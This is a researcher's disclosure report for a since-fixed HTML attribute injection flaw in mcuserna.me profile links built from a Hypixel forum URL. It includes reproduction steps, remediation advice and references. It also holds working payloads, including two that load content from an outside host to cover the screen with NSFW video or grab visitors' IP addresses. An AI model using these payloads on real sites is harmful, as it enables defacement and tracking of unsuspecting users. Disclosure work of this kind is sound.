It's possible to inject new attributes that DOMPurify considers "safe" by default in the anchor tag due to insufficient/improper encoding/escaping of the user's hypixel button.
Vulnerability description from Acunetix
HTML Attribute Injection is an attack that is conceptually similar to Cross-site Scripting (XSS), and closely related to HTML Injection. It can be able to inject a new attribute into an existing HTML tag, but unable to inject arbitrary HTML or JavaScript code. When an application does not properly handle user supplied data, an attacker can supply valid HTML code, typically via a parameter value, and inject their own attributes and possibly attribute values, thereby altering the behavior of the page. This attack is typically used in conjunction with some form of social engineering, as the attack is exploiting a code-based vulnerability and a user's trust.
| Affected domain | Severity | Weakness | Reported | Resolved |
|---|---|---|---|---|
| https://mcuserna.me | Low/Medium | Reflected DOM Injection | 09/23/2022, 01:17am UTC-3 | 09/23/2022, 01:52pm UTC-3 |
Someone with bad intentions could cover the screen with NSFW content and/or use it as an ip-grabber.
All attributes accepted by DOMPurify, except href, can be rewritten/injected.
- Join mc server
hypixel.net - Type
/profileon chat - Select
Social Media->Hypixel Forums - Paste payload on chat:
hypixel.net/members/"style="font-size:50vw".0 - Open your mcun profile and voilà!
encoded . = %2E

They strangely accepts inputs like in this regex:
^(https?\:\/\/)?hypixel\.net\/members\/[^.]*\.\d+$
I haven't tried to inject more than 222 characters
but the payload can probably be longer than that.
All payloads have been tested and proven internally.
Burp Suite was used to prevent anyone from finding the flaw in my profile
and because I can't record with minecraft open (lag)
hypixel.net/members/"class="x"style="z-index:1;top:0;left:0;position:fixed;width:100%;height:100%;background:url(//505%2Enetlify%2Eapp/.1mcun-poc-attr-injection-nsfw-poc.mp4
hypixel.net/members/"class="x"style="background:url(//505%2Enetlify%2Eapp/.2mcun-poc-attr-injection-ipgrabber-poc.mp4
Escape the user input instead of trying to sanitize it further, i.e. encodeURI function:
Not escaped:
A-Z a-z 0-9 ; , / ? : @ & = + $ - _ . ! ~ * ' ( ) #
- Safe - inserting the controlled user input in href using double quotes


- Unsafe - inserting the controlled user input in href using single quotes

I created this regex in case you guys want to use it to check the input before creating the button:
^(https?\:\/\/)?hypixel\.net\/members\/[a-zA-Z0-9_]{1,50}\.\d{1,9}$
- Minecraft UUID:
02e1d6772d0f4121b01533c3e143686f - Discord:
Slowftw#0550
- https://gist.github.com/lucky-swede/96229d2262e48fe8e41c1a251ea29770
- https://benhoyt.com/writings/dont-sanitize-do-escape
- https://acunetix.com/vulnerabilities/web/html-attribute-injection
- https://owasp.org/www-community/attacks/Reflected_DOM_Injection
- https://portswigger.net/web-security/dom-based/dom-data-manipulation
- https://portswigger.net/kb/issues/00501202_dom-data-manipulation-stored-dom-based
- CWE-20: Improper Input Validation
- CWE-83: Improper Neutralization of Script in Attributes in a Web Page
- CWE-116: Improper Encoding or Escaping of Output
Date: 09/23/2022, 01:52pm UTC-3
- The flaw has been fixed by choosing to use the suggested remediation (
encodeURIfunction).
@lucky-swede You're welcome, now it's public, tysm!